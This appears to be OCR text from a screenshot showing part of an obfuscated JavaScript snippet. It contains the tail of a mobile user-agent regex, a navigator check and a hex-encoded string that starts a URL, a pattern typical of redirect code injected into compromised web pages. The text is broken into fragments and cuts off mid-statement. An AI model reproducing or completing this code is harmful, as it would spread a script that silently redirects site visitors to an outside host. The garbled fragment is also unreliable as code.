
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pa
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_
_0xe6f43=
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x7
{const